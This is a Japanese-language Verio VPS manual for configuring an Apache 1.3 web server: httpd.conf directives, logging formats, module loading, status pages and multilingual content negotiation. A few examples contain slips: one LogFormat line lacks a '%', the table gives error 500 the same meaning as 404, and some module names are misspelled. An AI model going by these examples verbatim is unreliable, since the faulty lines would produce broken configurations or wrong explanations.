LoadModule 指示子は、スタートアップの時に、共有するオブジェクトラ イブラリーのロードを指示します。これはバーチャルウェブサーバ設定ファ イルの中の最初の指示子であるはずです。ウェブサーバがモジュールを使用 する前にそのモジュールは使用可能になっている必要があります。

以下は一例です。

LoadModule foo\_module modules/mod\_foo.so

モジュールについてのより詳しい情報は、この章の「モジュール」セクショ ンをご参照下さい。

# HostnameLookups 指示子

Apache ウェブサーバは、デフォルトによって、あなたのウェブサイト上の リソースにアクセスをするクライアントのログを保存するように設定されて います。そのログにはホストネーム (例 some.remote.host) もしくは IP アドレ ス (例 32.64.128.16)が含まれています。その値は 、サーバのパフォーマンス を向上させるために、ディフォルトによって"オフ"に設定されています。サ ーバが IP アドレスをドメインネームに読み替えるホストネームルックアッ プを行うことを要求されると、サーバの反応を遅くします。ホストネームの ルックアップはかなりの時間がかかるので、平均的なロードをもつサイトで もこの指示子はオフにしておくべきです。

**注:** オフラインで IP アドレスからホストネームをルックアップするためには WebTrends のようなログ解析ツールをお使い下さい。IP アドレスをドメインネーム に読み替えるには、こちらの方が格段に効率的な方法です。

以下は一例です。

HostnameLookups off

より詳しい情報については、以下のサイトをご覧下さい。

http://www.apache.org/docs/mod/core.html#hostnamelookups

### ServerAdmin 指示子

ServerAdmin 指示子はクライアントに返されるエラーメッセージに表示されるメールアドレスを定義します。

以下は一例です。

ServerAdmin webmaster@yourcompany.com

より詳しい情報については、以下のサイトをご覧下さい。

http://www.apache.org/docs/mod/core.html#serveradmin

# The ServerRoot 指示子

ServerRoot 指示子はサーバのルートディレクトリを定義します。サーバ のルートディレクトリのデフォルトディレクトリは/usr/ local/etc/httpd です。なぜならば、/usr/local/etc/httpd は conf と logs を含んでいるからです。他の設定ファイルのために関連して いるパスは ServerRoot ディレクトリを考慮して定義されます。以下は一 例です。

ServerRoot /usr/local/etc/httpd

より詳しい情報については、以下のサイトをご覧下さい。

http://www.apache.org/docs/mod/core.html#serverroot

#### ErrorLog 指示子

ウェブサーバにエラーが起こった時に、ウェブサーバはエラーに対応するた めの ErrorLog 指示子の中で指定されている定義を使います。通常はサー バがエラー情報を追加するファイル名が指定されます。もしファイル名の定 義が/で始まっていない場合、そのファイルは ServerRoot 以下にあるもの と受け取られます。ファイルネームが|で始まる場合、エラー情報を取り扱 うためにウェブサーバによって呼び出されるコマンドとして受け取られます。

以下は一例です。

ErrorLog logs/error\_log

より詳しい情報については、以下のサイトをご覧下さい。

http://www.apache.org/docs/mod/core.html#errorlog

#### LogFormat 指示子

LogFormat 指示子は TransferLog 指示子によって指定されたログファイ ルのフォーマットを指定します。さらに、LogFormat 指示子はログファイ ルのフォーマットを定義するためにも使われます。それぞれのログフォーマ ットタイプはクォートで囲まれた書式定義によって定義されます。そして、 オプション識別子かニックネームが続きます。LogFormat 指示子の例を下 記に示します。ログファイルフォーマットの効率的な使用についてのより詳 しい情報は、この章の「サーバログファイルの管理」を参照して下さい。

それぞれの LogFormat 指示子のフォーマット定義メンバーは、そのログフ ァイルの中にコピーされているアルファベット文字と、ログファイルの中に 置き換えられている'%'指示子を含むことができます。%指示子の幾つかは 例として下記に上げられています。 Apache ウェブサイト上で完全なリスト を参照できます。

%b: Bytes sent, excluding HTTP headers. %f: Filename %h: Remote host %r: First line of request %s: Status. For requests that got internally redirected, this is status of the \*original\* request --- %>s for the last. %t: Time, in common log format time format %u: Remote user

#### 以下はいくつかの例です。

Logformat "format declaration" identifier LogFormat "%h %l %u %t \"%r\" %>s %b \"%{Referrer}i\" \"{User-Agent}i\"" combined LogFormat "%h %l %u %t \"%r\" %>s %b" common LogFormat "%{Referrer}i -> %U" referrer LogFormat "%{User-Agent}I" agent

より詳しい情報については、以下のサイトを参照して下さい。

http://www.apache.org/docs/mod/mod\_log\_config.html#logformat

http://www.apache.org/docs/mod/mod\_log\_config.html#formats

### TransferLog 指示子

TransferLog 指示子は、ウェブサーバに要求された全てのリクエストの記録を含むファイルのロケーションを指定するために使われます。もしあなたがログファイルのフォーマットを定義するため CustomLog 指示子を使っているのであれば、TransferLog ファイルのフォーマットは最新のLogFormat 指示子によって決められます。(もし他のディフォルトフォーマットが指定されていなければ、Combined Log Format かもしれません。) もし、transfer log のエントリーを Common Log フォーマットと同様にフォーマットしたいのであれば、LogFormat 定義を別途作成する必要があります。 パイプ ("|")を使って TransferLog を定義することによって、トランスファーログエントリーを外部のアプリケーションで処理することができます。 より詳しい情報は第8章の「サーバログファイルの管理」をご参照下さい。

#### 以下は例です。

TransferLog logs/access\_log

#### または

TransferLog "|rotatelogs /www/logs/access\_log 86400"

より詳しい情報については、以下のサイトをご覧下さい。

http://www.apache.org/docs/mod/mod\_log\_config.html#transferlog

http://www.apache.org/docs/mod/mod\_log\_config.html#customlog

## RefererLog 指示子

RefererLog 指示子は全ての参照元情報を記録するファイルの場所を指定 するために使われます。デフォルトによって、VPS は統合ログフォーマット の中に参照元情報を含むよう設定されています。参照元情報も access\_log の 中に含まれています。もし、参照元情報のための個別のファイルを作成する 場合は、以下の「ログフォーマットの変更」をご覧下さい。

以下は一例です。

RefererLog logs/referer\_log

より詳しい情報については、以下のサイトをご覧下さい。

http://www.apache.org/docs/mod/mod\_log\_referer.html#refererlog

### AgentLog 指示子

AgentLog 指示子は全てのブラウザエージェント情報の記録を含むファイル の場所を指定します。デフォルトによって、サーバは統合ログフォーマッ トで設定されています。エージェント情報は access\_log の中に含まれます。 以下は一例です。もし、エージェント情報のための個別のファイルを指定す る場合、以下の「ログフォーマットの変更」をご覧下さい。

以下は一例です。

AgentLog logs/agent\_log

より詳しい情報については、以下のサイトをご覧下さい。

http://www.apache.org/docs/mod/mod\_log\_agent.html#agentlog

#### LogFormat の変更

あなたのウェブサーバの設定(~/www/conf/httpd.conf)に以下のような変更を加 えることによって、ウェブサーバログフォーマットを通常のログフォーマッ ト(アクセス、エージェント、参照元情報のためのそれぞれ個別のログファ イル)に変更することができます。

# common log format LogFormat "%h %l %u %t \"%r\" %>s %b" # combined log format #LogFormat "%h %l %u %t \"%r\" %>s %b \"%{Referrer}i\" \"%{User-Agent}i\"" # The location of the access logfile # If this does not start with /, ServerRoot is prepended to it. TransferLog logs/access\_log # If you would like to have a separate agent and referrer logfile # uncomment the following directives. ReferrerLog logs/referrer\_log AgentLog logs/agent\_log

Copyright  $\ensuremath{\textcircled{}}$  1995-2001 Verio Inc.. All rights reserved.

上記の指示子でログフォーマットを修正することによって独自のログフォー マットを定義することもできます。上記の変更を加えた後は必ず VPS ウェ ブサーバを再起動して下さい。

## ServerName 指示子

ServerName 指示子はウェブサーバのホストネームを指定します。

#### 以下は一例です。

ServerName some.domain.name

より詳しい情報については、以下のサイトをご覧下さい。

http://www.apache.org/docs/mod/core.html - servername

### KeepAlive 指示子

The KeepAlive は HTTP/1.1 で定義されている HTTP の拡張機能で、持続的 接続を可能にします。これらの長時間保持される HTTP セッションは複数の 要求を同じ TCP 接続で送信させ、複数画像を持つ HTML ドキュメントでは 最大 50%の待ち時間短縮を図るケースも見られます。 KeepAlive 指示子は KeepAlive サポートを有効にしたり、非有効にします。この指示子の値を "on"にすることで持続的接続を有効にします。 逆に"off" にすることで KeepAlive サポートを停止します。ウェブサーバが接続毎にサポートする リクエストの最大値は MaxKeepAliveRequests 指示子で定義されます。

以下は一例です。

KeepAlive on

より詳しい情報については、以下のサイトをご覧下さい。

http://www.apache.org/docs/mod/core.html - keepalive

http://www.apache.org/docs/keepalive.html

### MaxKeepAliveRequests 指示子

MaxKeepAliveRequests 指示子は KeepAlive がオンになっている時に、 1つの接続において許可されるリクエストの数を制限します。もしこれが 0 とセットされていれば、リクエストの数に制限はありません。サーバパフォ ーマンスを最大にするためにはこのセッティングを高い値にしておくことが 推奨されます。

以下は一例です。

MaxKeepAliveRequests 100

より詳しい情報については、以下のサイトをご覧下さい。

http://www.apache.org/docs/mod/core.html - maxkeepaliverequests

### KeepAliveTimeout 指示子

KeepAliveTimeout 指示子はリモートホストへの接続を終了するまでにウ ェブサーバがリクエストを待っている秒数を定義します。

以下は一例です。

KeepAliveTimeout 15

より詳しい情報については、以下のサイトをご覧下さい。

http://www.apache.org/docs/mod/core.html - keepalivetimeout

## MaxRequestsPerChild 指示子

MaxRequestsPerChild 指示子は個々の子サーバプロセスが処理するリク エストの上限を定義します。MaxRequestsPerChild で定義されたリクエ スト数を超えると、子プロセスは終了します。もし

**MaxRequestsPerChild** が 0 の場合、プロセスは終了することはありません。 MaxRequestsPerChild を 0 以外の値に設定することは以下のような 有益な効果をもたらします。

- (事故的な)メモリの漏れによるプロセスが消費するメモリの量を制限 する。
- プロセスにある一定の制限時間を与えることよって、サーバロードが減少した時にプロセスの数の減少を促進する。

以下は一例です。

MaxRequestsPerChild 0

より詳しい情報については、以下のサイトをご覧下さい。

http://www.apache.org/docs/mod/core.html - maxrequestsperchild

# VirtualHost 指示子

VirtualHost 指示子は複数のドメインネームをサブホストするようにウェ ブサーバを設定することができるようにします。

#### 以下は設定例です。

<VirtualHost the-subhost.domain.name> ServerAdmin webmaster@the-subhost.domain.name DocumentRoot /usr/local/etc/httpd/vhosts/subhost-dir ServerName the-subhost.domain.name ErrorLog logs/subhost-error\_log TransferLog logs/subhost-access\_log </VirtualHost>

より詳しい情報については、第3章の「バーチャルサブホストを理解する」 を参照してください。

# サーバリソース指示子

DocumentRoot 指示子

DocumentRoot 指示子はウェブサーバがどのディレクトリからファイルを 提供するかを定義します。ウェブコンテンツはこのディレクトリに配置しま す。

以下は一例です。

DocumentRoot /usr/local/etc/httpd/htdocs

より詳しい情報については、以下のサイトをご覧下さい。

http://www.apache.org/docs/mod/core.html - documentroot

## DirectoryIndex 指示子

リソースが名前で特定されない URL リクエスト(例 http://www.yourcompany.com)が受信されたとき、ウェブサーバは DirectoryIndex 指示子によって定義されたファイルを取得しようと試み ます。ウェブサーバは最初に見つかったファイルを返します。

以下は一例です。

DirectoryIndex index.html index.htm

http://www.yourcompany.com へのリクエストは、まず http://www.yourcompany.com/index.html を検索し、次に http://www.yourcompany.com/index.htm を検索し、該当が見つかるまで検索し ます。もし該当するファイルがない場合、ディレクトリに存在するファイル 一覧を返します。

より詳しい情報については、以下のサイトをご覧下さい。

http://www.apache.org/docs/mod/mod\_dir.html

# FancyIndexing, IndexOptions, AddIcon, IndexIgnore 指示子

上記の解説の通り、DirectoryIndex 指示子はリソースが特定されない URL リクエストが受信されたときに検索されるべき特定のファイルを定義 しました。もし DirectoryIndex 検索が失敗し、Indexes オプションが リクエストされたディレクトリに設定されいている場合 (httpd.conf <Directory> 指示子参照)、ファイルのリストが生成されクライアントエー ジェントに返されます。ファイルのリスト定義を行ういくつかの指示子があ ります。

より詳しい情報については、以下のサイトをご覧下さい。

http://www.apache.org/docs/mod/mod\_autoindex.html

### AccessFileName 指示子

クライアントにドキュメントを送信する際、サーバはアクセスコントロール ファイルがリクエストされたリソースのディレクトリ、または上位ディレク トリにないかを確認します。AccessFileName 指示子はアクセスコントロ ール定義を検索する際に探すファイル名を定義します。詳しい情報について は「ディレクトリをパスワードで守る」セクションを参照してください。

以下は一例です。

AccessFileName .htaccess

より詳しい情報については、以下のサイトをご覧下さい。

http://www.apache.org/docs/mod/core.html - accessfilename

# DefaultType 指示子

DefaultType 指示子は MIME タイプ設定ファイル内に定義されていないウェブサーバのリソースに割り当てる MIME タイプを定義します。

以下は一例です。

DefaultType text/plain

より詳しい情報については、以下のサイトをご覧下さい。

http://www.apache.org/docs/mod/core.html - defaulttype

## AddLanguage 指示子

AddLanguage 指示子は特定の言語で書かれ、特定の拡張子をもったリソースを認識するための指示子です。AddLanguage 指示子はクライアントブラウザの言語によってドキュメントを返すようなコンテンツネゴシエーションを行うためには必須となります。詳しい情報は「多言語のウェブコンテンツを配信する」セクションを参照してください。

以下は一例です。

AddLanguage en .en

より詳しい情報については、以下のサイトをご覧下さい。

http://www.apache.org/docs/mod/mod\_mime.html - addlanguage

### LanguagePriority 指示子

LanguagePriority指示子はコンテンツネゴシエーションで「引き分け」 やブラウザが言語を指定しない場合のために優先順位を定義します。優先順 位で言語のリストを定義します。詳しい情報は「多言語のウェブコンテンツ を配信する」セクションを参照してください。

**注意**: この指示子を利用するには mod\_negotiation モジュールがロードされて いる必要があります。詳しくは LoadModule 指示子を参照してください。

以下は一例です。

LanguagePriority en fr de

より詳しい情報については、以下のサイトをご覧下さい。

http://www.apache.org/docs/mod/mod\_negotiation.html - languagepriority

# Redirect 指示子

Redirect 指示子は絶対 URL パス名を絶対 URL アドレスへとリダイレクト します。これは古いドキュメントを新しい場所に移した際に、古いドキュメ ントに対するリクエストを新しい場所へリダイレクトするときに有用です。

以下は一例です。

Redirect /path/file.html
http://somewhere.else/file.html
Redirect /path/file.html
http://www.yourcompany.com/newfile.html
Redirect /directory http://somewhere.else/directory/
Redirect /directory
http://www.yourcompany.com/newdirectory/

より詳しい情報については、以下のサイトをご覧下さい。

http://www.apache.org/docs/mod/mod\_alias.html - redirect

# Alias 指示子

Alias 指示子は DocumentRoot 指示子で定義されたディレクトリではない 場所にドキュメントを保存できるようにします。

#### 以下は一例です。

Alias icons /usr/local/etc/httpd/icons

より詳しい情報については、以下のサイトをご覧下さい。

http://www.apache.org/docs/mod/mod\_alias.html - alias

# ScriptAlias 指示子

scriptAlias 指示子は Alias 指示子と同様の動作をしますが、エリアスの定義に追加して指示子は指定されるディレクトリを CGI スクリプトをもつ ディレクトリとして認識します。

#### 以下は一例です。

ScriptAlias /cgi-bin/ /usr/local/etc/httpd/cgi-bin/

より詳しい情報については、以下のサイトをご覧下さい。

http://www.apache.org/docs/mod/mod\_alias.html - scriptalias

## AddType 指示子

AddType 指示子は新しい MIME タイプ定義を TypesConfig 指示子で指定 したファイルを編集することなく追加できるようにします。mime.types 設定ファイルは大抵の場合は完全ですので、 AddType 指示子を使うことは 多くないでしょう。

以下は一例です。

AddType text/plain .txt

より詳しい情報については、以下のサイトをご覧下さい。

http://www.apache.org/docs/mod/mod\_mime.html - addtype

# AddHandler 指示子

AddHandler 指示子はファイル名の拡張子を特定のハンドラと関連付けます。

例:

# To use CGI scripts:

#AddHandler cgi-script .cgi

## または:

# To use server-parsed HTML files
AddType text/html .shtml
AddHandler server-parsed .shtml

より詳しい情報については、以下のサイトをご覧下さい。

http://www.apache.org/docs/mod/mod\_mime.html - addhandler http://www.apache.org/docs/handler.html - addhandler

# ErrorDocument 指示子

ErrorDocument 指示子はサーバがエラーに遭遇したときに返すドキュメントの場所を定義します。指示子はエラーコードをドキュメントに関連付けたり、ローカルサーバ上のスクリプトやリモートサーバ上のスクリプトに関連付けることができます。エラーコードに遭遇した場合、ウェブサーバはブラウザに対してエラーコードに対して定義された URL へとリダイレクトするよう指示します。ErrorDocument 定義が特定のエラーコードに対して存在しない場合、ウェブサーバは内部定義されているエラーメッセージを出力します。一般的なエラーコードは 401, 403, 404, 406, と 500 です。これらのエラーコードと定義は以下のテーブルで参照することができます。

| エラーコード             | 定義                     |
|--------------------|------------------------|
| Error Code 401 -   | リクエストしたリソースは認証が必要で、ク   |
| Authorization      | ライアントは正しいログイン名とパスワード   |
| Failed             | を入力しなかった。              |
| Error Code 403 -   | クライアントは許可されていないリソースを   |
| Permission Denied  | リクエストした。               |
| Error Code 404 -   | リクエストしたリソースはサーバ上に存在し   |
| Resource Not Found | ない。                    |
| Error Code 406 -   | リクエストされたリソースはサーバ上に存在   |
| Resource Not       | するが、クライアントの指定した MIME タ |
| Acceptable         | イプと合致しないため送信できない。      |
| Error Code 500 -   | リクエストしたリソースはサーバ上に存在し   |
| Internal Error     | ない。                    |

エラーハンドリングに関する詳しい情報は、「カスタムエラードキュメント の作成」を参照してください。

#### 以下は一例です。

ErrorDocument 401 /error\_docs/subscribe.html ErrorDocument 403 /error\_docs/denied.html ErrorDocument 404 /error\_docs/notfound.html ErrorDocument 406 /cgibin/error\_scripts/language\_handler.pl ErrorDocument 500 /cgibin/error\_scripts/script\_error.pl

より詳しい情報については、以下のサイトをご覧下さい。

http://www.apache.org/docs/mod/core.html - errordocument

http://www.apache.org/docs/custom-error.html

# アクセスコントロール指示子

## Directory 指示子

Directory 指示子はウェブサーバがアクセスすることのできるディレクト リのセキュリティ設定とアクセスコントロールを定義します。各 Directory 指示子はいくつかの指示子から成り立っています。指示子のな かには Options, AllowOveride, <Limit>などが含まれます。 <Directory> 定義に含むことができるこれらの指示子の多くは、ローカル アクセスコントロールファイルにも含むことができます(AccessFileName 指示子参照)。多くの場合は、httpd.confのデフォルトの <Directory> 定義で十分対応できます。これらの定義を編集する場合は<Directory> 指 示子と関連する指示子に関する URL を参照してください。

#### 以下は一例です。

<Directory /usr/local/etc/httpd/htdocs>

#Value for the Options directive can include: #"None", "All", or any combination of "Indexes", #"Includes", "FollowSymLinks", "ExecCGI", or #"MultiViews". Note that "MultiViews" is not #included with "All"

Options Indexes FollowSymLinks

#The AllowOverride directive controls which options #the local access control files in directories can #override. The values can also be "All", or any #combination of "Options", "FileInfo", "AuthConfig", #and "Limit"

AllowOverride None

#The Limit directive controls who can get access #resources from your server. The Limit directive can #specifically identify access restrictions made using #methods such as POST, GET, PUT, DELETE, etc. If no #method is specified, then the access restrictions #are placed on all methods.

<Limit>

order allow, deny

allow from all

</Limit>

</Directory>

#/usr/local/etc/httpd/cgi-bin should be changed to
#the value of your ScriptAlias definition

<Directory /usr/local/etc/httpd/cgi-bin>

AllowOverride None

Options None

</Directory>

#### より詳しい情報については、以下のサイトをご覧下さい。

http://www.apache.org/docs/mod/core.html - directory

http://www.apache.org/docs/mod/core.html - options

http://www.apache.org/docs/mod/core.html - allowoverride

http://www.apache.org/docs/mod/core.html - limit

http://hoohoo.ncsa.uiuc.edu/docs/setup/access/Overview.html

# MIME タイプ定義ファイル (mime.types)

MIME タイプ設定ファイルは VPS ウェブサーバがファイル名の拡張子をどの MIME タイプと関連付けてブラウザに返すかを設定します。ブラウザは返 された MIME タイプと「プラグイン」アプリケーションと関連付けます。デ フォルトの mime.types 設定ファイルはほとんどの MIME タイプ定義を含 みますが、MIME タイプを追加することは自由です。

<<How To>> 新規 MIME タイプ定義の追加

MIME タイプを以下の書式で追加します。 (*type/subtype* はリストされている拡張子がついたファイル名をもつ MIME タイプになります)

type/subtype extension1 extension2 ... extensionN

注意: "#" で始まる行はコメント行として認識され、ウェブサーバは無視します。

拡張子リストはファイル拡張子をいくつでも定義できます。MIME タイプの 定義例は MIME タイプの定義ファイルを参照してください。

# Apache モジュールの使用

Apache ウェブサーバはウェブ管理者と開発者に大きなパワーと柔軟性を与えるモジュールデザインによって今日最も頻繁に使用されています。

モジュールは Apache API 仕様に乗っ取って記述されたコードで、以下の方法でロードされます。

- 動的に httpd.conf 内でロードする。
- 静的に httpd デーモンにコンパイルする。

モジュールデザインと API によって、サードパーティ開発者 httpd によっ てロードするモジュールを作成し、ウェブサーバの機能を強化することがで きます。Perl や PHP のようなアプリケーションのための Apache モジュール がすでに存在し、ウェブサーバは外部アプリケーション(CGI など)に頼るの ではなく、内部で処理を行うことができ、ウェブサーバのレスポンスタイム を向上します。

# 静的にリンクされたモジュール

以下のモジュールが VPS の Apache 1.3.x に静的にリンクされています。

```
apache_ssl
mod_access
mod_actions
mod_alias
mod_auth
mod_auth_dbm
mod_autoindex
mod_cgi
mod_cgi
mod_linclude
mod_log_agent
mod_log_config
```

mod\_log\_referrer
mod\_mime
mod\_setenvif
mod\_so.c
mod\_userdir

Apache モジュールについては以下を参照してください。

http://www.apache.org/docs/mod/

# 動的にロードされるモジュールの使用

viaVerio は VPS 向けに Apache ウェブサーバの一部をカスタマイズしていま す。viaVerio によって開発されたキーとなる機能は動的にロードされるモジ ュールです。モジュールを動的にロードできる機能は DSO サポートと呼ば れます。~/www/modules ディレクトリに動的にロードすることのできるモ ジュールが配置されています。

# 利用可能な Apache モジュール

#### 一般的なモジュール

mod\_frontpage (ftp://ftp.vr.net/pub/apache/mod\_frontpage/)

mod\_jserv(http://java.apache.org)

mod\_perl (http://perl.apache.org)

mod\_php4 (http://www.php.net)

## その他のモジュール

mod\_asis (http://www.apache.org/docs/mod/mod\_asis.html)

mod\_auth.db(http://www.apache.org/docs/mod/mod\_auth\_db.html)

mod\_auth.msql (http://www.webweaving.org/mod\_auth\_msql/)

mod\_auth.mysql (http://bourbon.netvision.net.il/mysql/mod\_auth\_mysql/)

mod\_auth.pgsql (ftp://ftp.eurolink.it/pub/linux/www/mod\_auth\_pgsql/)

mod\_auth\_anon (http://www.apache.org/docs/mod/mod auth anon.html) mod\_cern\_meta (http://www.apache.org/docs/mod/mod cern meta.html) mod\_digest (http://www.apache.org/docs/mod/mod\_digest.html) mod\_env (http://www.apache.org/docs/mod/mod env.html) mod\_expires (http://www.apache.org/docs/mod/mod expires.html) moc fastcgi (http://www.apache.org/docs/mod/mod fastcgi.html) mod\_headers (http://www.apache.org/docs/mod/mod headers.html) mod\_info (http://www.apache.org/docs/mod/mod info.html) mod\_mime\_magic (http://www.apache.org/docs/mod/mod\_mime\_magic.html) mod mmap static (http://www.apache.org/docs/mod/mod mmap static.html mod\_negotiation (http://www.apache.org/docs/mod/mod negotiation.html) mod\_proxy (http://www.apache.org/docs/mod/mod proxy.html) mod\_rewrite (http://www.apache.org/docs/mod/mod rewrite.html) mod\_speling(http://www.apache.org/docs/mod/mod\_speling.html) mod\_status (http://www.apache.org/docs/mod/mod status.html) mod\_usertrack (http://www.apache.org/docs/mod/mod usertrack.html) mod\_vhost\_alias (http://www.apache.org/docs/mod/mod vhost alias.html)

# 動的モジュールを読み込む

動的モジュールは ~/www/conf/httpd.conf ファイルで読みこまれます。 LoadModule が httpd.conf ファイルの冒頭部分(モジュールに対する操作 が行われる前)で定義されています。

<<How To>> 動的モジュールの読み込み

httpd.conf ファイルの冒頭で、以下を定義します。

LoadModule module filename

#### LoadModule コマンドに関する詳細は以下で参照できます。

http://www.apache.org/docs/mod/mod\_so.html - loadmodule

#### 以下は一例です。

LoadModule env\_module modules/mod\_env.so

注意: modules ディレクトリは ServerRoot ディレクトリ (~/usr/local/etc/httpd)のサブディレクトリです。 VPS は modules ディ レクトリを所有しますが、ディレクトリ内の module ファイルは root が所有します。 これらのモジュールはクォータに含まれません。

ほとんどのモジュールは LoadModule コマンドのみで読み込むことができ ますが、 info と status モジュールは httpd.conf ファイルに追加行を 定義する必要があります。

#### <<How To>> info\_module の読み込み

1. httpd.conf の最初に以下を記述する。

LoadModule info\_module modules/mod\_info.so

2. LoadModule コマンドの後に以下を記述する。

```
<Location /status>
SetHandler server-status
</Location>
<Location /info>
SetHandler server-info
</Location>
```

#### <<How To>> status\_module の読み込み

1. httpd.conf の最初に以下を記述する。

LoadModule status\_module modules/mod\_status.so

2. LoadModule コマンドの後に以下を記述する。

<Location /status> SetHandler server-status </Location> <Location /info> SetHandler server-info

</Location>

<<How To>> status\_module を Apache ウェブサーバで利用する

ブラウザを開き、以下の URL を開きます。

http://www.yourcompany.com/status/

#### <<How To>> Apache ウェブサーバの稼動状況を 10 秒毎に更新

ブラウザを開き、以下の URL を開きます。

http://www.yourcompany.com/status?refresh=10

<<How To>> info モジュールの使用

ブラウザを開き、以下の URL を開きます。

http://www.yourcompany.com/info/

これで読み込まれたモジュールやサーバ設定などの Apache ウェブサーバの 情報が表示されます。

もし /status ディレクトリや /info ディレクトリがすでに存在する場合は、 <Location /infoparameter> を好みの場所に変更してください。例え ば、 <Location /apacheinfo> に変更するなどしてください。変更後は 以下のように URL を変更すると参照することができます。 http://www.yourcompany.com/apacheinfo/.

**注意:** モジュールによってはアクセスパラメータが必要となることがあるので、モジ ュールの解説にアクセスできる URL を参照してください。

# 独自の DSO モジュールをコンパイルする

独自のモジュールをダウンロードし、VPS でコンパイルすることができます。 ただし、viaVerio ではモジュールのコンパイルやデバグに関してはサポート しません。 Apache 1.3.x は APXS (APache eXtenSion) ツールをサポートします。APXS は 独自の dynamic shared object (DSO) Apache モジュールをコンパイルし、リン クすることを可能にします。 APXS を使うには、VPS に接続し、以下のコマ ンドを使用します。

% /usr/local/apache/1.3/bin/apxs OPTIONS MODULE\_CODE

http://www.apache.org/docs/dso.html で詳しい情報を参照することができます。

# コモンログフォーマットを理解する

3つの指示子定義が一緒になったとき、リクエスト情報を保存するための" 分割ログフォーマット"または"コモンログフォーマット"を定義します。 コモンログフォーマットは以下のリソースへのリクエスト情報を個別のログ ファイルに保存します。

- 1. 参照元情報
- 2. ブラウザ情報
- 3. エージェント情報

**注意:** デフォルトのフォーマットは統合ログフォーマットで、ログ解析を効率的にお こなうために推奨されているフォーマットです。

#### <<How To>> コモンログフォーマットから統合ログフォーマットに変更

- httpd.conf ファイルの、 AgentLog と ReferrerLog 指示子を "#" を行の最初に追記することでコメントアウトするか、
- 2. 二つの指示子を削除します。(推奨しません)
- LogFormat 指示子を定義する行を TransferLog 指示子の前の行に定 義します。以下の例を参照してください。

ErrorLog logs/error\_log

LogFormat "%h %l %u %t \"%r\" %>s %b \"%{Referrer}i\" \"%{User-Agent}i\""

TransferLog logs/access\_log

- # AgentLog logs/agent\_log
- # ReferrerLog logs/referrer\_log

**注意:** 上記の例のような LogFormat 指示子がサーバ設定ファイルにすでに存在す るはずです。行がコメントアウトされている場合は、パウンドサイン("#")を削除す ることでコメントアウトを外してください。

変更を加えたら、tail コマンドで transfer log ファイルを確認します。それ ぞれの入力は以下のように変更されているはずです。 some.remote.host - - [19/Aug/1998:13:48:56 -0600] "GET /index.html HTTP/1.0" 200 4817 "http://another.remote.host/path/info/document.html" "Mozilla/3.01 (X11; I; BSD/OS 2.0 i386)"

#### <<How To>> 特定のログファイルを停止

- 1. "#"を記述してコメントアウトするか、
- 2. /dev/null ファイルを Log 指示子の値として定義する。

ErrorLog /dev/null TransferLog /dev/null AgentLog /dev/null ReferrerLog /dev/null

注意:特定のログファイルを停止する場合、すぐに削除されるためのログを Apache が生成しないよう、上記の1のオプションを使用することを推奨します。

# 多言語のウェブコンテンツを配信する

Apache ウェブサーバはブラウザによって指定される言語設定に沿ったファ イルを返すことができます。「言語コンテンツネゴシエーション」はあまり 使われることのない Apache の強力な機能です。

コンテンツネゴシエーションには2つの方法があります。最初の方法は変数 ファイル(var)を持ち、そのファイルで言語に対応したファイルを特定しま す。これは小規模なウェブサイト、またはウェブサイトの最初のページで言 語特定をしたい場合に有効な手段です。そこから言語毎のウェブページコン テンツに明示的にリンクすることができます。もう1つの方法はファイル拡 張子を言語と(MIME タイプのように)対応させて使用する方法です。

#### <<How To>> ファイル拡張子で言語コンテンツネゴシエーションを行う

- 1. httpd.conf ファイルで言語タイプを定義する。
- 2. ~/www/conf ディレクトリの設定ファイル(httpd.conf)を編集する。
- 3. AddLanguage 指示子で言語定義を以下の例のように追加する。
  - AddLanguage en .en AddLanguage es .es AddLanguage fr .fr AddLanguage de .de AddLanguage it .it AddLanguage jp .jp

httpd.conf ファイルはファイル拡張子によって以下のように各言語を関 連付けます。

| .en | en | English |
|-----|----|---------|
| .es | es | Spanish |
| .fr | fr | French  |
| .de | de | German  |
| .it | it | Italian |

•jp Japanese

注意:略称は定義済みで、最近のブラウザではすでに設定されています。例えば、 Netscape 4.x では「編集/設定/Navigator/言語」で設定できます。追加ボタンを押す ことで言語を追加することができます。MSIE 4.x では「表示/インターネットオプシ ョン/全般」から言語ボタンを押して、追加ボタンを押すと追加することができます。

言語優先順位指示子は以下のような場合に配信される言語を順位付けします。

- コンテンツネゴシエーションで「引き分け」になった場合
- o ブラウザクライアントが言語設定を指定しない場合
- 4. 以下の例のように優先順位は左から右に向かって定義されます。

LanguagePriority en es fr de

**注意:** LanguagePriority 指示子を使う際は、mod\_negotiation モジュールを読み込む必要があります。詳しい情報については LoadModule 指示子に関するセクションを参照してください。

5. htdocs 内の Options 定義を MultiViews を含むよう修正します。

#### <<How To>> Multiviews の設定

- ~/www/conf ディレクトリにあるウェブサーバの設定ファイル (httpd.conf)を編集する。
- MultiViews を Options 指示子(htdocs ディレクトリ定義内)に追加 する。 編集後は Options 行は以下の例のようになります。

<Directory /usr/local/etc/httpd/htdocs>

Options Indexes FollowSymLinks MultiViews

</Directory>

注意: MultiViews をローカルアクセスコントロールファイル(.htaccess など)に Options 定義することもできます。

ウェブサーバ設定ファイルを編集後、コンテンツを作成し、ファイル拡張子 をそれぞれの言語に合わせて VPS にアップロードします。例えば、 index.html を各言語に合わせて作成する際は以下のようになります。

index.html.en
index.html.es

index.html.fr

ブラウザクライアントが index.html を要求した際、サーバはブラウザク ライアントの言語設定を解析し、言語設定に沿った index.html.\* ファイ ルをユーザに配信します。

言語設定には例外が1つだけ存在します。もしブラウザが定義されていない 言語設定を持っている場合はサーバは406エラーを返します。このエラー はリソースは見つかったが、クライアントとサーバ間のリソース形式が合致 しないためにリソースを配信できないということを意味します。例えば、ク ライアントがギリシャ語(el)しか受けつけない場合で、サーバは日本語、英 語、スペイン語しか配信できない場合、クライアントには406エラーが返 されます。このような状況を避けるには406エラーをカスタム ErrorDocumentページか、スクリプトで処理する方法があります。

# イメージマップ

イメージマップを使うとウェブサイトで画像によるナビゲーションインター フェースを提供できるようになります。マウスがイメージマップの画像をク リックした際に、クリックされた座標がサーバに送信されます。サーバはク リックされた場所によって指定されたページを返します。

これまではイメージマップはサーバエンドの CGI プログラム(イメージマッ プと呼ばれます)で実装されてきました。これは画像のどの領域がどのドキ ュメントに対応するかをマップファイルで設定するものです。Apache でも CGI イメージマップを使用することはできますが、内部イメージマップモジ ュールを使用するほうが効率的です。このモジュールはデフォルトでコンパ イルされており、サーバは画像に対するクリックを処理するためのプロセス を実行する必要がありません。これらのどちらのイメージマップもサーバ側 で処理が行われるため、サーバサイドイメージマップを実装しています。

さらに詳しい情報については、 http://www.apacheweek.com/issues/96-11-01 - imapsを参照してください。

# ユーザ認証

